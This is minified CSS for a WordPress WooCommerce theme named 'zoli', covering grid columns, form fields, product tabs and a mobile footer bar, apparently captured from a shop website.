.col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:right;padding-left:15px;padding-right:15px}.addresses header.title::after,.addresses header.title::before{content:'';display:table}.addresses header.title::after{clear:both}.addresses header.title a{float:right}.addresses header.title h3{float:left}.form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;clear:both}.form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-veritcal-tabs .woocommerce-tabs{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:30px;padding-bottom:0}.single-veritcal-tabs .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding:0 15px 0 0;margin:0;border:0;text-align:left}.single-veritcal-tabs .woocommerce-tabs ul.tabs li{display:block;background-color:#fff;border-bottom:1px solid #dfdfdf;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.single-veritcal-tabs .woocommerce-tabs ul.tabs li::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li::before{display:none}.single-veritcal-tabs .woocommerce-tabs ul.tabs li.active a{color:#ceb06a}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a{padding:0;line-height:60px}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::before{display:none}.single-veritcal-tabs .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;font-size:14px;font-size:.875rem;margin-top:0}.single-veritcal-tabs .woocommerce-tabs .panel .block-3{border-bottom:none}.wpopal-product-pagination{display:block}.wpopal-product-pagination a{position:fixed;top:30%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:300px;background:#fff}.wpopal-product-pagination a:before{position:absolute;width:40px;top:40%;text-align:center;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;font-size:1.25rem}.wpopal-product-pagination a img{width:90px;height:auto;border-radius:0}.wpopal-product-pagination a[rel=prev]{left:-260px;-webkit-transition:left .3s ease-out;transition:left .3s ease-out;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:1em;padding-right:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=prev]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=prev]:before{content:'\f104';right:0}.wpopal-product-pagination a[rel=prev]:hover{left:0}.wpopal-product-pagination a[rel=prev] img{margin-left:1.41575em}.wpopal-product-pagination a[rel=prev] .zoli-product-pagination__title{margin-right:auto}.wpopal-product-pagination a[rel=next]{right:-260px;-webkit-transition:right .3s ease-in;transition:right .3s ease-in;padding-right:1em;padding-left:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=next]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=next]:before{content:'\f105';left:0}.wpopal-product-pagination a[rel=next]:hover{right:0}.wpopal-product-pagination a[rel=next] img{margin-right:1.41575em}.wpopal-product-pagination a[rel=next] .zoli-product-pagination__title{margin-left:auto}.admin-bar .zoli-sticky-add-to-cart--slideInDown{top:32px}.woocommerce-notices-wrapper{margin:0;display:block;width:100%}.sidebar-filter-content>section{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.sidebar-filter-content>section:last-child{margin-right:0}.track_order{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.track_order .form-row-first{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order .form-row-last{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.track_order p:first-of-type{margin:0 0 40px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;font-size:14px;font-size:.875rem}.track_order p:last-of-type{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}}@media (max-width:991px){.cart-collaterals,.woocommerce-cart-form{width:100%}#order_review_heading{display:block;padding:1.41575em 0;text-align:center;width:100%}.checkout #order_review,.checkout .col2-set{width:100%}.woocommerce-grid-tablet-3 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-grid-tablet-3 ul.products li.product:nth-child(2n+1){clear:both}.swiper-pagination-images{display:none}}@media (min-width:768px){.wpopal-handheld-footer-bar{display:none}}@media (max-width:767.98px){.swiper-pagination-images{display:none}.wpopal-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999;background-color:#000}.wpopal-handheld-footer-bar .columns-3{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;list-style:none;margin-bottom:0;min-height:65px;color:#fff;position:relative;padding:0}.wpopal-handheld-footer-bar .columns-3 li{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;text-align:center}.wpopal-handheld-footer-bar .columns-3 .search{display:none}.wpopal-handheld-footer-bar .columns-3 a{color:#fff}.wpopal-handheld-footer-bar .columns-3 a:before{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;cursor:pointer}.wpopal-handheld-footer-bar .columns-3:before{position:absolute;background-color:rgba(255,255,255,.2);height:65px;width:1px;margin:0 auto;top:0;left:0;right:0;content:""}.wpopal-handheld-footer-bar .my-account a{display:block;position:relative;text-indent:-9999px;z-index:999}.wpopal-handheld-footer-bar .my-account a:before{text-indent:0}.wpopal-handheld-footer-bar .cart .footer-cart-contents{position:relative;display:inline-block;min-height:15px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:12px;position:absolute;top:-10px;left:18px;border-radius:100%;border:1px solid #fff;color:#fff}.woocommerce-grid-mobile-1 ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}}.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:34px}.wpopal-handheld-footer-bar .cart .footer-cart-contents .count{background:#ceb06a}.wpopal-handheld-footer-bar .my-account a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f007";font-size:34px}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-first,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row-last{padding:0}.woocommerce-checkout table,.woocommerce-checkout td,.woocommerce-checkout th{vertical-align:unset!important}.single-product:not(.single-split-layout).single-center-layout .summary form.cart{text-align:center}.single-product:not(.single-split-layout).single-center-layout .p-content-top .container{padding:0}@media (min-width:380px){.single-product:not(.single-split-layout).single-center-layout .p-content-bottom{padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768681436
body_size: 25204
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 